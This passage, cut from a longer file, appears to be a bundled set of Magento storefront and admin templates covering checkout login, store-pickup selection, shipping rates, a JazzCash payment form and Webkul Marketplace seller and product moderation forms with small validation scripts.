          </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"/>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"/>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"/>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"/><br/>\n            <text args=\"location.city\"/>, <span text=\"location.region\"></span> <text args=\"location.postcode\"/><br/>\n            <text args=\"location.country\"/><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <p if=\"location.description\" class=\"location-description\" html=\"location.description\"></p>\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"/>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"/>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"/>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"/>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"/><br/>\n        <text args=\"selectedLocation().city\"/>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"/><br/>\n        <text args=\"selectedLocation().country\"/><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <p class=\"location-description\" html=\"selectedLocation().description\"></p>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"/>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"/>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"/>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"/>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","WeSupply_Toolbox/template/wesupply-item-template.html":"<!-- Initialize collapsible binding -->\n<tbody collapsible=\"as: '$collapsible_' + method.method_code\">\n<tr class=\"row\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               click=\"element.selectShippingMethod\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                        'checked': element.rates().length == 1 || element.isSelected\" />\n        <!-- ko if:  method.extension_attributes -->\n            <input type=\"hidden\" attr=\"'id': 'selected_delivery_timestamp_' + method.method_code + '_' + method.carrier_code\" ko-value=\"method.extension_attributes.delivery_timestamp\"/>\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\" ></each>\n    </td>\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\" ></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\" ></td>\n    <td class=\"empty-td\"></td>\n    <!-- ko if:  method.extension_attributes -->\n        <td class=\"col col-eta eta-desktop\">\n            <!-- ko if:  method.extension_attributes.delivery_time -->\n                <span class=\"eta-date\" data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n            <!-- /ko -->\n        </td>\n        <td class=\"col-eta eta-desktop\">\n            <!-- ko if:  method.extension_attributes.delivery_message -->\n                <span class=\"eta-message\" data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n            <!-- /ko -->\n        </td>\n    <!-- /ko -->\n</tr>\n<!-- ko if:  method.extension_attributes -->\n    <!-- ko if:  method.extension_attributes.delivery_time -->\n        <tr class=\"row row-eta\">\n            <td class=\"col col-method\">&nbsp;</td>\n            <td class=\"col col-eta eta-date\" colspan=\"3\">\n                <span data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n            </td>\n        </tr>\n    <!-- /ko -->\n    <!-- ko if:  method.extension_attributes.delivery_message -->\n        <tr class=\"row row-eta\">\n            <td class=\"col col-method\">&nbsp;</td>\n            <td class=\"col col-eta eta-message\" colspan=\"3\">\n                <span data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n            </td>\n        </tr>\n    <!-- /ko -->\n<!-- /ko -->\n\n<!-- Row for shipping method description -->\n<tr class=\"row\" visible=\"$context['$collapsible_' + method.method_code].opened\">\n    <td class=\"col\" colspan=\"6\" i18n=\"'Some description.'\"></td>\n</tr>\n<tr class=\"row row-error\" if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"6\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\" attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\" />\n        </span>\n    </td>\n</tr>\n</tbody>\n","WeSupply_Toolbox/template/wesupply-list-template.html":"<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\" markdown=\"1\"> <thead>\n    <tr class=\"row\" markdown=\"1\">\n        <th class=\"col col-method\" translate=\"'Select Method'\" ></th>\n        <th class=\"col col-price\" translate=\"'Price'\" ></th>\n        <th class=\"col col-method\" translate=\"'Method Title'\" ></th>\n        <th class=\"col col-carrier\" translate=\"'Carrier Title'\" ></th>\n        <!--<th class=\"col col-carrier\" translate=\"'Estimations'\" ></th> -->\n    </tr>\n    </thead> <!-- tbody was moved inside item template -->\n        <!-- ko foreach: { data: rates(), as: 'method'} -->\n            <!--ko template: { name: element.shippingMethodItemTemplate} -->\n            <!-- /ko -->\n        <!-- /ko -->\n    </table>\n</div>\n","WeSupply_Toolbox/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\" />\n\n                    </label>\n                        <!-- ko if:  method.extension_attributes -->\n                            <!-- ko if:  method.extension_attributes -->\n                                <!-- ko if:  method.extension_attributes.delivery_time -->\n                                    <span class=\"eta eta-date\" data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n                                <!-- /ko -->\n                                <!-- ko if:  method.extension_attributes.delivery_message -->\n                                    <span class=\"eta eta-message\" data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n                                <!-- /ko -->\n                                </td>\n                            <!-- /ko -->\n                        <!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"col btn-wishlist\" if=\"isAllowed()\">\r\n    <button attr=\"'data-post': getDataPost($row()),\r\n                   title: getLabel()\"\r\n            class=\"action towishlist mb-tooltip\"\r\n            data-action=\"add-to-wishlist\">\r\n            <i aria-hidden=\"true\" class=\"mbi mbi-heart\"></i>\r\n    </button>\r\n</div>\r\n","Jazz_JazzCashC/template/payment/form.html":"\r\n<!--\r\n/**\r\n * Copyright \u00a9 2015 Magento. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\r\n    <div class=\"payment-method-title field choice\">\r\n        <input type=\"radio\"\r\n               name=\"payment[method]\"\r\n               class=\"radio\"\r\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\r\n       \r\n         <span data-bind=\"text: getTitle()\"></span>\r\n    </div>\r\n    <div class=\"payment-method-content\">\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n  \r\n        <div class=\"delivry-content\">\r\n         <img alt=\"imarkplace\" src=\"https://lh3.googleusercontent.com/-gqE4diqupEc/W4fpQTpyfnI/AAAAAAAAAFc/ccVFkANPyrgcVU1W-VAzMb-E6A7d7MDVgCL0BGAYYCw/h50/2018-08-30.png\" />\r\n                      <p>\r\nAny local or international Visa/Mastercard Credit or Debit Card holder can pay online.<br />\r\nPlease make sure your card is activated for online shopping.<br />\r\nYou are almost done!<br />\r\nTo change or edit your order, go back. No changes will be allowed once you click \"Place Order\".<br />\r\n</p>\r\n        </div>\r\n        <div class=\"actions-toolbar\">\r\n            <div class=\"primary\">\r\n                <button class=\"action primary checkout\"\r\n                        type=\"submit\"\r\n                        data-bind=\"\r\n                        click: placeOrder,\r\n                        attr: {title: $t('Place Order')},\r\n                        css: {disabled: !isPlaceOrderActionAllowed()},\r\n                        enable: (getCode() == isChecked())\r\n                        \"\r\n                        disabled>\r\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\r\n                </button>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n","Webkul_Marketplace/template/seller-category-tree.html":"<div\r\nclass=\"admin__action-multiselect-wrap action-select-wrap\"\r\ntabindex=\"0\"\r\ndata-bind=\"\r\nattr: {\r\n    id: uid\r\n},\r\ncss: {\r\n    _active: listVisible,\r\n    'admin__action-multiselect-tree': isTree()\r\n},\r\nevent: {\r\n    focusin: onFocusIn,\r\n    focusout: onFocusOut,\r\n    keydown: keydownSwitcher\r\n},\r\nouterClick: outerClick.bind($data)\r\n\">\r\n<!-- ko ifnot: chipsEnabled -->\r\n<div\r\n    class=\"action-select admin__action-multiselect\"\r\n    data-role=\"advanced-select\"\r\n    data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n<div class=\"admin__action-multiselect-text\"\r\n     data-role=\"selected-option\"\r\n     data-bind=\"text: setCaption()\">\r\n</div>\r\n</div>\r\n<!-- /ko -->\r\n<!-- ko if: chipsEnabled -->\r\n<div\r\n    class=\"action-select admin__action-multiselect\"\r\n    data-role=\"advanced-select\"\r\n    data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n<div class=\"admin__action-multiselect-text\"\r\n     data-bind=\"\r\n        visible: !hasData(),\r\n        i18n: selectedPlaceholders.defaultPlaceholder\r\n\">\r\n</div>\r\n<!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n    <span class=\"admin__action-multiselect-crumb\">\r\n        <span data-bind=\"text: label\">\r\n        </span>\r\n        <button\r\n                class=\"action-close\"\r\n                type=\"button\"\r\n                data-action=\"remove-selected-item\"\r\n                tabindex=\"-1\"\r\n                data-bind=\"click: $parent.removeSelected.bind($parent, value)\r\n        \">\r\n            <span class=\"action-close-text\" translate=\"'Close'\"></span>\r\n        </button>\r\n    </span>\r\n    <input type=\"hidden\" \r\n        name=\"product[category_ids][]\" \r\n        data-bind=\"\r\n        attr: {\r\n            id: 'wk-cat-hide'+value,\r\n            value: value\r\n        }\r\n    \">\r\n<!-- /ko -->\r\n</div>\r\n<!-- /ko -->\r\n<div class=\"action-menu\"\r\n data-bind=\"css: { _active: listVisible }\r\n\">\r\n<!-- ko if: filterOptions -->\r\n<div class=\"admin__action-multiselect-search-wrap\">\r\n    <input\r\n            class=\"admin__control-text admin__action-multiselect-search\"\r\n            data-role=\"advanced-select-text\"\r\n            type=\"text\"\r\n            data-bind=\"\r\n        event: {\r\n            keydown: filterOptionsKeydown\r\n        },\r\n        attr: {id: uid+2},\r\n        valueUpdate: 'afterkeydown',\r\n        value: filterInputValue,\r\n        hasFocus: filterOptionsFocus\r\n        \">\r\n    <label\r\n            class=\"admin__action-multiselect-search-label\"\r\n            data-action=\"advanced-select-search\"\r\n            data-bind=\"attr: {for: uid+2}\r\n    \">\r\n    </label>\r\n    <div if=\"itemsQuantity\"\r\n         data-bind=\"text: itemsQuantity\"\r\n         class=\"admin__action-multiselect-search-count\">\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n<ul class=\"admin__action-multiselect-menu-inner _root\"\r\n    data-bind=\"\r\n        event: {\r\n            mousemove: function(data, event){onMousemove($data, event)}\r\n        }\r\n    \">\r\n    <!-- ko foreach: { data: options, as: 'option'}  -->\r\n    <li class=\"admin__action-multiselect-menu-inner-item _root\"\r\n        data-bind=\"css: { _parent: $data.optgroup }\"\r\n        data-role=\"option-group\">\r\n        <div class=\"action-menu-item\"\r\n             data-bind=\"\r\n                css: {\r\n                    _selected: $parent.isSelected(option.value),\r\n                    _hover: $parent.isHovered(option, $element),\r\n                    _expended: $parent.getLevelVisibility($data),\r\n                    _unclickable: $parent.isLabelDecoration($data),\r\n                    _last: $parent.addLastElement($data),\r\n                    '_with-checkbox': $parent.showCheckbox\r\n                },\r\n                click: function(data, event){\r\n                    $parent.toggleOptionSelected($data, event);\r\n                },\r\n                clickBubble: false\r\n        \">\r\n            <!-- ko if: $data.optgroup && $parent.showOpenLevelsActionIcon-->\r\n            <div class=\"admin__action-multiselect-dropdown\"\r\n                 data-bind=\"\r\n                    click: function(event){\r\n                        $parent.openChildLevel($data, $element, event);\r\n                    },\r\n                    clickBubble: false\r\n                 \">\r\n            </div>\r\n            <!-- /ko-->\r\n            <!--ko if: $parent.showCheckbox-->\r\n            <input\r\n                    class=\"admin__control-checkbox\"\r\n                    type=\"checkbox\"\r\n                    tabindex=\"-1\"\r\n                    data-bind=\"attr: { 'checked': $parent.isSelected(option.value) }\">\r\n            <!-- /ko-->\r\n            <label class=\"admin__action-multiselect-label\">\r\n                <span data-bind=\"text: option.label\"></span>\r\n                <span\r\n                        if=\"$parent.getPath(option)\"\r\n                        class=\"admin__action-multiselect-item-path\"\r\n                        data-bind=\"text: $parent.getPath(option)\"></span>\r\n            </label>\r\n        </div>\r\n        <!-- ko if: $data.optgroup -->\r\n        <!-- ko template: {name: $parent.optgroupTmpl, data: {root: $parent, current: $data}} -->\r\n        <!-- /ko -->\r\n        <!-- /ko-->\r\n    </li>\r\n    <!-- /ko -->\r\n</ul>\r\n<!-- ko if: $data.closeBtn -->\r\n<div class=\"admin__action-multiselect-actions-wrap\">\r\n    <button class=\"action-default\"\r\n            data-action=\"close-advanced-select\"\r\n            type=\"button\"\r\n            data-bind=\"click: outerClick\">\r\n        <span translate=\"closeBtnLabel\"></span>\r\n    </button>\r\n</div>\r\n<!-- /ko -->\r\n</div>\r\n</div>","Webkul_Marketplace/template/product-list.html":"<!--ko if: getTotalSelected() > 0 -->\r\n<span class=\"total-selected\">(<span data-bind=\"text: getTotalSelected()\"></span> selected)</span>\r\n<!--/ko-->","Webkul_Marketplace/template/pay.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n -->\r\n<span data-bind=\"text:totalSellerPrice\" id=\"wk_totalSellerPrice\"></span>","Webkul_Marketplace/template/form/element/date.html":"<input class=\"input-text\" type=\"text\" data-bind=\"\r\n    hasFocus: focused,\r\n    datepicker: { storage: shiftedValue, options: options },\r\n    attr: {\r\n        value: shiftedValue,\r\n        name: inputName,\r\n        placeholder: placeholder,\r\n        'aria-describedby': getDescriptionId(),\r\n        'aria-required': required,\r\n        'aria-invalid': error() ? true : 'false',\r\n        disabled: disabled\r\n    }\" />\r\n","Webkul_Marketplace/template/variations/steps/summary-grid.html":"<div class=\"admin__collapsible-block-wrapper opened\">\r\n    <div class=\"fieldset-wrapper-title\">\r\n        <strong class=\"admin__collapsible-title\" data-toggle=\"collapse\" data-bind=\"attr:{'data-target': '#'+id}\">\r\n            <span data-bind=\"text: title\"></span>\r\n        </strong>\r\n    </div>\r\n\r\n    <div class=\"fieldset-wrapper-content in collapse\" data-collapsed=\"true\" data-bind=\"attr: {id: id}\">\r\n        <div class=\"note\" data-bind=\"text: note\"></div>\r\n        <table class=\"data-grid data-grid-configurable\">\r\n            <thead>\r\n            <tr>\r\n                <!-- ko foreach: { data: grid.columns, as: 'column' } -->\r\n                <th class=\"data-grid-th\" data-bind=\"text: column\"></th>\r\n                <!-- /ko -->\r\n            </tr>\r\n            </thead>\r\n\r\n            <tbody>\r\n            <!-- ko foreach: { data: grid, as: 'product' } -->\r\n            <tr>\r\n                <!-- ko foreach: { data: product, as: 'property' } -->\r\n                <!-- ko if: property && property.preview -->\r\n                <td class=\"data-grid-thumbnail-cell\">\r\n                    <div class=\"images-uploaded\">\r\n                        <img alt=\"imarkplace\" data-bind=\"attr: {src: property.preview}\"/>\r\n                        <span data-bind=\"text: property.images.length\"></span>\r\n                    </div>\r\n                </td>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: property && property.preview -->\r\n                <td>\r\n                    <span data-bind='text: property'></span>\r\n                </td>\r\n                <!-- /ko -->\r\n                <!-- /ko -->\r\n            </tr>\r\n            <!-- /ko -->\r\n            </tbody>\r\n        </table>\r\n    </div>\r\n</div>\r\n","Webkul_Marketplace/templates/grid/cells/payseller.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_deny_reason\" rows=\"4\" cols=\"83\"></textarea>\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/thumbnail/preview.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<div class=\"thumbnail-preview\" data-role=\"thumbnail-preview\">\r\n      <div class=\"thumbnail-preview-image-block\">\r\n        <img alt=\"imarkplace\" class=\"thumbnail-preview-image\" src=\"<%- src %>\" alt=\"<%- alt %>\" />    \r\n        <h1><%- name %></h1>\r\n        <span><%- price %></span>\r\n    </div>\r\n    <div class=\"thumbnail-preview-content\">\r\n        <a class=\"thumbnail-preview-link\" href=\"<%- link %>\"><%- linkText %></a>\r\n    </div>\r\n</div>\r\n","Webkul_Marketplace/templates/grid/cells/deny/product.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- productid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"product_deny_reason\" rows=\"4\" cols=\"83\"></textarea><br>\r\n            <input type=\"checkbox\" name=\"notify_seller\" value=\"1\"><span><%- notifyMsg %></span>\r\n            <input type=\"hidden\" name=\"mageproduct_id\" value=\"<%- productid %>\">\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- productid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            console.log($(this).parents('.modals-wrapper').find('form').attr('class'));\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/deny/seller.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_deny_reason\" rows=\"4\" cols=\"83\"></textarea><br>\r\n            <input type=\"checkbox\" name=\"notify_seller\" value=\"1\"><span><%- notifyMsg %></span>\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/deny/sellerpay.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_pay_reason\" rows=\"4\" cols=\"83\"></textarea>\r\n            <input type=\"hidden\" name=\"autoorderid\" value=\"<%- autoorderid %>\">         \r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">         \r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-pay-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    